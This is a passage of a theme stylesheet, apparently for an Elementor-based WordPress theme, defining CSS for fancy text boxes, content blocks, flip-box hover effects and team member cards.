	color: #cb933d;
}

.fancy-text-box-style-8 .fancy-text-box-image {
	margin-bottom: 30px;
}


/* fancy text box style 9 */

.fancy-text-box-style-9 .fancy-text-box-image {
	position: relative;
	overflow: hidden;
	border-radius: 6px;
}

.fancy-text-box-style-9 .fancy-text-box-details {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}

.fancy-text-box-style-9 .fancy-text-box-details .fancy-text-button {
	background-color: #ca943d;
	opacity: 0;
	border-radius: 100%;
	width: 110px;
	height: 110px;
	text-align: center;
	position: relative;
	top: -15px;
	padding: 1.5rem 15px;
	z-index: 1;
	line-height: 20px;
	font-size: 16px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-9 figure:hover .fancy-text-button {
	opacity: 1;
	top: 0;
}

.fancy-text-box-style-9 .fancy-text-box-details .fancy-text-button span {
	display: block;
	color: #fff;
}

.fancy-text-box-style-9 .fancy-text-box-details .fancy-text-button i {
	margin-bottom: 8px;
}

.fancy-text-box-style-9 figcaption {
	margin-top: 40px;
}

.fancy-text-box-style-9 .title {
	color: #232323;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-9 .content {
	margin-top: 7px;
	display: block;
}

.fancy-text-box-style-9 .content ul {
	padding: 0;
	margin: 0;
	display: inline-block;
}

.fancy-text-box-style-9 .content ul li {
	float: left;
	padding: 0 17px 0 0;
	margin: 0 15px 0 0;
}

.fancy-text-box-style-9 .content ul li:first-child {
	list-style: none;
}

.fancy-text-box-style-9 .content ul li:last-child {
	padding: 0;
	margin: 0;
}

.fancy-text-box-style-9 .fancy-text-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}


/* fancy text box style 10 */

.fancy-text-box-style-10 {
	background-color: #fff;
	overflow: hidden;
	border-radius: 6px;
	height: 100%;
	box-shadow: 0 0 30px rgba(0, 0, 0, .08);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	will-change: transform;
}

.fancy-text-box-style-10 figure {
	position: relative;
	overflow: hidden;
}

.fancy-text-box-style-10 .fancy-text-box-image {
	position: relative;
	overflow: hidden;
}

.fancy-text-box-style-10 .fancy-text-box-image img {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.fancy-text-box-style-10:hover img {
	transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
}

.fancy-text-box-style-10 .fancy-icon {
	background: #ffffff;
	border-radius: 50px;
	text-align: center;
	border-color: #ffffff;
	color: #232323;
	z-index: 1;
	position: absolute;
	top: 50%;
	left: 50%;
	height: 44px;
	width: 44px;
	line-height: 40px;
	padding: 0;
	opacity: 0;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-10:hover .fancy-icon {
	opacity: 1;
}

.fancy-text-box-style-10 .fancy-icon i {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-10 .fancy-text-box-overlay {
	z-index: 1;
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: #232323;
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-10:hover .fancy-text-box-overlay {
	opacity: 1;
}

.fancy-text-box-style-10 figcaption {
	padding: 35px;
}

.fancy-text-box-style-10 figcaption .title {
	color: #232323;
	font-size: 14px;
	line-height: 30px;
	font-weight: 500;
	display: block;
}

.fancy-text-box-style-10 .button-box {
	position: relative;
}

.fancy-text-box-style-10 .subtitle {
	opacity: 1;
	transition-property: transform, opacity;
	-moz-transition-property: transform, opacity;
	-webkit-transition-property: transform, opacity;
	-ms-transition-property: transform, opacity;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-10:hover .subtitle {
	opacity: 0;
}

.fancy-text-box-style-10 .elementor-button-wrapper {
	position: absolute;
	bottom: 0;
	width: 100%;
	opacity: 0;
	transform: translateY(20px);
	-moz-transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-ms-transform: translateY(20px);
	transition-property: transform, opacity;
	-moz-transition-property: transform, opacity;
	-webkit-transition-property: transform, opacity;
	-ms-transition-property: transform, opacity;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-10:hover .elementor-button-wrapper {
	opacity: 1;
	transform: translateY(0px);
	-moz-transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
}


/* fancy text box style 11 */

.fancy-text-box-style-11 * {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-11 {
	-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, .08);
	box-shadow: 0 0 30px rgba(0, 0, 0, .08);
}

.fancy-text-box-style-11 .fancy-text-box-image {
	position: relative;
	overflow: hidden;
}

.fancy-text-box-style-11 .fancy-text-box-details {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0;
}

.fancy-text-box-style-11 figcaption {
	padding: 3rem 3.5rem;
	position: relative;
	background-color: #fff;
}

.fancy-text-box-style-11 figcaption .title {
	display: block;
	margin-bottom: 5px;
}

.fancy-text-box-style-11:hover img {
	transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	opacity: 0.5;
}

.fancy-text-box-style-11 .fancy-text-button {
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	margin: 0 3px;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	margin: 0 5px;
	opacity: 0;
	transform: translateY(15px);
	-moz-transform: translateY(15px);
	-webkit-transform: translateY(15px);
	-ms-transform: translateY(15px);
}

.fancy-text-box-style-11:hover .fancy-text-button {
	-webkit-transition-delay: .2s;
	-o-transition-delay: .2s;
	transition-delay: .2s;
	opacity: 1;
	transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.fancy-text-box-style-11:hover .fancy-text-box-details {
	opacity: 1;
}


/* fancy text box style 12 */

.fancy-text-box-style-12 * {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
}

.fancy-text-box-style-12 {
	overflow: hidden;
	position: relative;
}

.fancy-text-box-style-12 figcaption {
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 170px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex!important;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.fancy-text-box-style-12 figcaption .title {
	margin-bottom: -20px;
	font-size: 3.9rem;
	line-height: 4.2rem;
	display: block;
	word-break: initial;
}

.fancy-text-box-style-12:hover figcaption .title {
	margin-bottom: 10px;
}

.fancy-text-box-style-12 figcaption .elementor-button-wrapper {
	opacity: 0;
	transform: scale(1, 1);
}

.fancy-text-box-style-12:hover .elementor-button-wrapper {
	opacity: 1;
	transform: scale(1, 1);
}

.fancy-text-box-style-12 .fancy-text-box-image {
	position: relative;
	left: 0;
	width: calc(100% - 130px);
}

.fancy-text-box-style-12:hover .fancy-text-box-image {
	left: -20%;
	filter: grayscale(100%);
	opacity: .8
}


/* fancy text box style 13 */

.fancy-text-box-style-13 {
	position: relative;
	overflow: hidden;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-13 .fancy-text-box-image {
	width: calc(100% + 50px);
	transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
	-moz-transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
	-webkit-transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
	-ms-transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
	transform: translate3d(-40px, 0, 0);
	-moz-transform: translate3d(-40px, 0, 0);
	-webkit-transform: translate3d(-40px, 0, 0);
	-ms-transform: translate3d(-40px, 0, 0);
}

.fancy-text-box-style-13:hover .fancy-text-box-image {
	width: calc(100% + 0);
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.fancy-text-box-style-13 .fancy-text-box-image img {
	width: 100%;
	transition-duration: 0.35s;
	-moz-transition-duration: 0.35s;
	-webkit-transition-duration: 0.35s;
	-ms-transition-duration: 0.35s;
}

.fancy-text-box-style-13:hover .fancy-text-box-image img {
	opacity: 0.5;
}

.fancy-text-box-style-13 figcaption {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 45px 0;
	text-align: center;
}

.fancy-text-box-style-13 figcaption .fancy-text-box {
	display: inline-block;
}


/* fancy text box style 14 */

.fancy-text-box-style-14 * {
	will-change: transform;
}

.fancy-text-box-style-14 figure {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
}

.fancy-text-box-style-14 .fancy-text-box-image {
	margin-right: -25px;
	width: 100%;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	position: relative;
	visibility: visible;
}

.fancy-text-box-style-14 .fancy-text-box-image img {
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-14:hover .fancy-text-box-image img {
	opacity: .3;
	padding: 15px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-14 figcaption {
	position: relative;
	visibility: visible;
}

.fancy-text-box-style-14 .content {
	letter-spacing: 1px;
	color: #ff6437;
	margin-bottom: 10px;
}

.fancy-text-box-style-14 title {
	font-size: 2.85rem;
	font-weight: 400;
	line-height: 40px;
	letter-spacing: -1px;
	color: #232323;
}

.fancy-text-box-style-14 title span {
	font-weight: 600;
}

.fancy-text-box-style-14 .elementor-button-wrapper {
	position: absolute;
	left: 50%;
	top: 50%;
	opacity: 0;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1) translate(-50%, -50%);
	-moz-transform: scale(1, 1) translate(-50%, -50%);
	-ms-transform: scale(1, 1) translate(-50%, -50%);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-14:hover .elementor-button-wrapper {
	opacity: 1;
	transform: scale(1.1, 1.1) translate(-50%, -50%);
	-webkit-transform: scale(1.1, 1.1) translate(-50%, -50%);
	-moz-transform: scale(1.1, 1.1) translate(-50%, -50%);
	-ms-transform: scale(1.1, 1.1) translate(-50%, -50%);
}


/* fancy text box style 15 */

.fancy-text-box-style-15 figcaption .fancy-text-box {
	padding: 5px 30px;
	background-color: #fff;
	-ms-flex-align: center!important;
	align-items: center!important;
	display: -ms-flexbox!important;
	display: flex!important;
	position: absolute;
	bottom: 25px;
	left: 25px;
	width: calc(100% - 50px);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-15 figcaption .fancy-text-box .title {
	margin-right: auto;
}

.fancy-text-box-style-15 figcaption .fancy-text-box .title a,
.fancy-text-box-style-15 figcaption .fancy-text-box .elementor-button-wrapper i {
	color: #232323;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-15:hover figcaption .fancy-text-box {
	background-color: #232323;
	border-radius: 4px;
	bottom: 25px;
}

.fancy-text-box-style-15:hover figcaption .fancy-text-box .title a,
.fancy-text-box-style-15:hover figcaption .fancy-text-box .elementor-button-wrapper i {
	color: #fff;
}

.fancy-text-box-style-15 .fancy-text-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: visible;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.fancy-text-box-style-15:hover .fancy-text-box-overlay {
	opacity: 1;
}

.fancy-text-box-style-15 .elementor-icon {
	vertical-align: middle;
}

.fancy-text-box-style-15 .fancy-text-box-image img {
	width: 100%;
}

.fancy-text-box-style-15 figcaption a.elementor-button {
	border: 0;
	background-color: transparent;
	padding: 0;
}


/* content block style 2 */

.content-block-style-2 .content-wrap {
	position: relative;
	padding: 3rem;
	box-shadow: 0 0 30px rgba(0, 0, 0, .08);
	background-color: #fff;
}

.content-block-style-2 .content-wrap .title {
	display: block;
	color: #232323;
	margin-bottom: 10px;
}

.content-block-style-2 .content-wrap .subtitle {
	color: #232323;
	font-size: 16px;
	line-height: 28px;
	margin-bottom: 15px;
}

.content-block-style-2 .content p {
	margin: 0;
}

.content-block-style-2 .separator-line {
	margin-bottom: 25px;
	margin-top: 25px;
	background-color: #ededed;
}

.content-block-style-2 .litho-button-wrapper a.elementor-button.elementor-align-icon-left {
	text-align: right;
}

.content-block-style-2 .litho-button-wrapper a.elementor-button {
	text-align: left;
	padding: 0;
	background-color: transparent;
	color: #232323;
	border: 0;
	width: 100%;
	margin: 0;
}

.content-block-style-2 .litho-button-wrapper a.elementor-button:hover {
	color: #0038e3;
}

.content-block-style-2 .vertical-separator {
	height: 50px;
	width: 2px;
	left: 50%;
	top: 0;
	position: absolute;
	background-color: #0038e3;
	-ms-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}


/* content block style 3 */

.content-block-style-3 .title .label {
	background-color: #70a967;
	display: inline-block;
	vertical-align: middle;
	padding: 5px 9px 5px;
	font-size: 10px;
	line-height: 10px;
	color: #fff;
	margin-left: 10px;
	border-radius: 1px;
	margin-top: -2px;
}


/* content block style 4 */

.content-block-style-4 .content-wrap {
	padding-top: 40px;
	padding-bottom: 40px;
	text-align: left;
}

.content-block-style-4 .content-wrap .subtitle {
	margin: 0 30px 0 0;
	padding-right: 25px;
	border-right: 1px solid #dbdbdb;
	color: #ca943d;
	display: inline-block;
	word-break: normal;
}

.content-block-style-4 .content-wrap .title {
	font-size: 16px;
	line-height: 28px;
	color: #232323;
}


/* content block style 5 */

.content-block-style-5 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	word-break: initial;
}

.content-block-style-5 .content-wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	flex-direction: row;
	background-color: #bf8c4c;
}

.content-block-style-5 .content-wrap .content-title-wrap {
	padding: 3rem 4.6rem;
}

.content-block-style-5 .litho-button-wrapper {
	height: 100%;
}

.content-block-style-5 .litho-button-wrapper a {
	height: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}


/* flip box */

.flip-box-wrapper {
	height: 415px;
	position: relative;
	-webkit-perspective: 1000px;
	perspective: 1000px;
}

.flip-box {
	position: absolute;
	width: 100%;
	height: 100%;
	-webkit-transition: all .6s ease-in-out;
	-o-transition: all .6s ease-in-out;
	transition: all .6s ease-in-out;
}

.flip-box-front-overlay,
.flip-box-back-overlay {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	height: 100%;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	text-align: center;
	padding: 60px;
}

.elementor-flip-box--effect-flip .flip-box-back-overlay {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.elementor-flip-box--effect-flip .flip-front-side {
	background-color: #000;
	border-radius: 4px;
	overflow: hidden;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
	z-index: 1;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.elementor-flip-box--effect-flip .flip-back-side {
	background-color: #007bff;
	border-radius: 4px;
	overflow: hidden;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	-webkit-transition: all .6s ease-in-out;
	-o-transition: all .6s ease-in-out;
	transition: all .6s ease-in-out;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: rotateX(0) rotateY(180deg);
	transform: rotateX(0) rotateY(180deg);
}

.elementor-flip-box--effect-flip .flip-box-wrapper:hover .flip-front-side {
	-webkit-transform: rotateX(0) rotateY(-180deg);
	transform: rotateX(0) rotateY(-180deg);
}

.elementor-flip-box--effect-flip .flip-box-wrapper:hover .flip-back-side {
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.flip-front-side .title {
	color: #fff;
	font-weight: 500;
	font-size: 18px;
	line-height: 22px;
	letter-spacing: 1px;
	margin-bottom: 5px;
	display: block
}

.flip-front-side .subtitle {
	color: #fff;
	font-weight: 500;
	font-size: 14px;
	line-height: 20px;
	letter-spacing: 0.50px;
	margin-bottom: 5px;
	display: block;
}

.flip-front-side .description {
	color: #fff;
}

.flip-back-side .elementor-icon {
	font-size: 50px;
	margin-bottom: 30px;
	color: #fff;
}

.flip-back-side .title {
	color: #fff;
	font-weight: 500;
	font-size: 16px;
	line-height: 28px;
	letter-spacing: 1px;
	margin-bottom: 10px;
	display: block
}

.flip-back-side .subtitle {
	color: #fff;
	font-weight: 500;
	font-size: 14px;
	line-height: 20px;
	letter-spacing: 0.50px;
	margin-bottom: 15px;
	display: block;
}

.flip-back-side .description {
	color: #fff;
	margin-bottom: 32px;
}

.elementor-flip-box--direction-up.elementor-flip-box--effect-flip .flip-back-side {
	-webkit-transform: rotateX(-180deg) rotateY(0);
	transform: rotateX(-180deg) rotateY(0);
}

.elementor-flip-box--direction-up.elementor-flip-box--effect-flip .flip-box-wrapper:hover .flip-front-side {
	-webkit-transform: rotateX(180deg) rotateY(0);
	transform: rotateX(180deg) rotateY(0);
}

.elementor-flip-box--direction-down.elementor-flip-box--effect-flip .flip-back-side {
	-webkit-transform: rotateX(180deg) rotateY(0);
	transform: rotateX(180deg) rotateY(0);
}

.elementor-flip-box--direction-down.elementor-flip-box--effect-flip .flip-box-wrapper:hover .flip-front-side {
	-webkit-transform: rotateX(-180deg) rotateY(0);
	transform: rotateX(-180deg) rotateY(0);
}

.elementor-flip-box--direction-right.elementor-flip-box--effect-flip .flip-back-side {
	-webkit-transform: rotateX(0) rotateY(-180deg);
	transform: rotateX(0) rotateY(-180deg);
}

.elementor-flip-box--direction-right.elementor-flip-box--effect-flip .flip-box-wrapper:hover .flip-front-side {
	-webkit-transform: rotateX(0) rotateY(180deg);
	transform: rotateX(0) rotateY(180deg);
}

.cd-headline.slide span,
.cd-headline.slide .cd-words-wrapper {
	padding: 0;
}


/* slide box */

.elementor-flip-box--effect-slide .flip-box-wrapper {
	overflow: hidden;
}

.elementor-flip-box--effect-slide .flip-back-side {
	-webkit-transform: translateX(-100%) translateY(0);
	-ms-transform: translateX(-100%) translateY(0);
	transform: translateX(-100%) translateY(0);
}

.elementor-flip-box--effect-slide .flip-box-wrapper:hover .flip-back-side {
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.elementor-flip-box--effect-slide.elementor-flip-box--direction-left .flip-back-side {
	-webkit-transform: translateX(100%) translateY(0);
	-ms-transform: translateX(100%) translateY(0);
	transform: translateX(100%) translateY(0);
}

.elementor-flip-box--effect-slide.elementor-flip-box--direction-up .flip-back-side {
	-webkit-transform: translateX(0) translateY(100%);
	-ms-transform: translateX(0) translateY(100%);
	transform: translateX(0) translateY(100%);
}

.elementor-flip-box--effect-slide.elementor-flip-box--direction-down .flip-back-side {
	-webkit-transform: translateX(0) translateY(-100%);
	-ms-transform: translateX(0) translateY(-100%);
	transform: translateX(0) translateY(-100%);
}


/* push box */

.elementor-flip-box--effect-push .flip-box-wrapper {
	overflow: hidden;
}

.elementor-flip-box--effect-push .flip-front-side {
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.elementor-flip-box--effect-push .flip-back-side {
	-webkit-transform: translateX(-100%) translateY(0);
	-ms-transform: translateX(-100%) translateY(0);
	transform: translateX(-100%) translateY(0);
}

.elementor-flip-box--effect-push .flip-box-wrapper:hover .flip-back-side {
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.elementor-flip-box--effect-push .flip-box-wrapper:hover .flip-front-side {
	-webkit-transform: translateX(100%) translateY(0);
	-ms-transform: translateX(100%) translateY(0);
	transform: translateX(100%) translateY(0);
}


/* flip box effect */

.elementor-flip-box--effect-zoom-in .flip-box-wrapper {
	overflow: hidden;
}

.elementor-flip-box--effect-zoom-in .flip-box-wrapper .flip-back-side {
	-webkit-transition: opacity .5s .2s, -webkit-transform .7s;
	transition: opacity .5s .2s, -webkit-transform .7s;
	-o-transition: transform .7s, opacity .5s .2s;
	transition: transform .7s, opacity .5s .2s;
	transition: transform .7s, opacity .5s .2s, -webkit-transform .7s;
	opacity: 0;
	-webkit-transform: scale(.7);
	-ms-transform: scale(.7);
	transform: scale(.7);
}

.elementor-flip-box--effect-zoom-in .flip-box-wrapper:hover .flip-back-side {
	-webkit-transition: opacity .5s, -webkit-transform .7s;
	transition: opacity .5s, -webkit-transform .7s;
	-o-transition: transform .7s, opacity .5s;
	transition: transform .7s, opacity .5s;
	transition: transform .7s, opacity .5s, -webkit-transform .7s;
	opacity: 1;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.elementor-flip-box--effect-zoom-out .flip-box-wrapper {
	overflow: hidden;
}

.elementor-flip-box--effect-zoom-out .flip-box-wrapper .flip-front-side {
	-webkit-transition: opacity .35s, width .1ms, -webkit-transform .7s;
	transition: opacity .35s, width .1ms, -webkit-transform .7s;
	-o-transition: transform .7s, opacity .35s, width .1ms;
	transition: transform .7s, opacity .35s, width .1ms;
	transition: transform .7s, opacity .35s, width .1ms, -webkit-transform .7s;
	opacity: 1;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	z-index: 1;
	width: 100%;
}

.elementor-flip-box--effect-zoom-out .flip-box-wrapper:hover .flip-front-side {
	width: 0;
	opacity: 0;
	-webkit-transform: scale(.7);
	-ms-transform: scale(.7);
	transform: scale(.7);
	-webkit-transition: opacity .7s .1s, width .1ms .7s, -webkit-transform .8s;
	transition: opacity .7s .1s, width .1ms .7s, -webkit-transform .8s;
	-o-transition: transform .8s, opacity .7s .1s, width .1ms .7s;
	transition: transform .8s, opacity .7s .1s, width .1ms .7s;
	transition: transform .8s, opacity .7s .1s, width .1ms .7s, -webkit-transform .8s;
}

.elementor-flip-box--effect-fade .flip-back-side {
	opacity: 0;
}

.elementor-flip-box--effect-fade .flip-box-wrapper:hover .flip-back-side {
	opacity: 1;
}


/* team style 1 */

.team-style-1 figure {
	position: relative;
	overflow: hidden;
	margin: 0;
	border-radius: 5px;
	will-change: transform;
}

.team-style-1 figure .team-member-image {
	position: relative;
	overflow: hidden;
	will-change: transform;
}

.team-style-1 figure .team-member-image img {
	width: 100%;
}

.team-style-1 figure figcaption {
	padding: 50px 60px;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	opacity: 0;
	background-color: rgb(23, 23, 23, .5);
	visibility: hidden;
	transition: opacity .3s, visibility .3s;
}

.team-style-1 figure figcaption .social-icon * {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.team-style-1 figure figcaption .social-icon a {
	margin: 0 10px;
	color: #fff;
	font-size: 18px;
}

.team-style-1 figure figcaption .social-icon a:first-child {
	margin-left: 0
}

.team-style-1 figure figcaption .social-icon a:last-child {
	margin-right: 0
}

.team-style-1 figure figcaption .social-icon.social-icon-bottom {
	margin-top: auto;
	position: relative;
}

.team-style-1 figure:hover figcaption {
	opacity: 1;
	visibility: visible;
}

.team-style-1 figure figcaption .team-member-name {
	display: block;
	padding-bottom: 1%;
	color: #fff;
	font-size: 16px;
	line-height: 28px;
	margin-top: auto;
}

.team-style-1 figure figcaption .team-member-designation {
	display: block;
	font-size: 14px;
	line-height: 20px;
	color: rgba(255, 255, 255, 0.7);
}

.team-style-1 figure figcaption .social-icon,
.team-style-1 figure figcaption .team-member-name,
.team-style-1 figure figcaption .team-member-designation {
	-webkit-transform: translateY(15px);
	transform: translateY(15px);
	opacity: 0;
	transition: opacity .85s cubic-bezier(.19, 1, .22, 1), -webkit-transform .85s cubic-bezier(.19, 1, .22, 1);
	transition: transform .85s cubic-bezier(.19, 1, .22, 1), opacity .85s cubic-bezier(.19, 1, .22, 1);
	transition: transform .85s cubic-bezier(.19, 1, .22, 1), opacity .85s cubic-bezier(.19, 1, .22, 1), -webkit-transform .85s cubic-bezier(.19, 1, .22, 1);
}

.team-style-1 figure:hover figcaption .social-icon,
.team-style-1 figure:hover figcaption .team-member-name,
.team-style-1 figure:hover figcaption .team-member-designation {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.team-style-1 figure:hover figcaption .team-member-name {
	-webkit-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.team-style-1 figure:hover figcaption .team-member-designation {
	-webkit-transition-delay: .2s;
	-o-transition-delay: .2s;
	transition-delay: .2s;
}

.team-style-1 figure:hover figcaption .social-icon {
	-webkit-transition-delay: .1s;
	-o-transition-delay: .1s;
	transition-delay: .1s;
}


/* team style 2 */

.team-style-2 figure .team-member-image {
	position: relative;
	overflow: hidden;
	border-radius: 5px;
}

.team-style-2 figure .team-member-details {
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 100%;
	background-color: rgb(23, 23, 23, .5);
	transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	-moz-transition-timing-function: ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	-ms-transition-timing-function: ease-in-out;
}

.team-style-2 figure .team-member-image,
.team-style-2 figure:hover .team-member-image {
	transition: all ease-in-out 0.3s;
	-moz-transition: all ease-in-out 0.3s;
	-webkit-transition: all ease-in-out 0.3s;
	-ms-transition: all ease-in-out 0.3s;
}

.team-style-2 figure {
	margin: 0;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.team-style-2 figure:hover .team-member-details {
	top: 0;
}

.team-style-2 figure .social-icon a i {
	-webkit-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	-moz-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	-ms-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	-o-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
}

.team-style-2 figure .social-icon a:hover i {
	-moz-transform: scale3d(1.3, 1.3, 1.3);
	-o-transform: scale3d(1.3, 1.3, 1.3);
	-ms-transform: scale3d(1.3, 1.3, 1.3);
	-webkit-transform: scale3d(1.3, 1.3, 1.3);
	transform: scale3d(1.3, 1.3, 1.3);
}

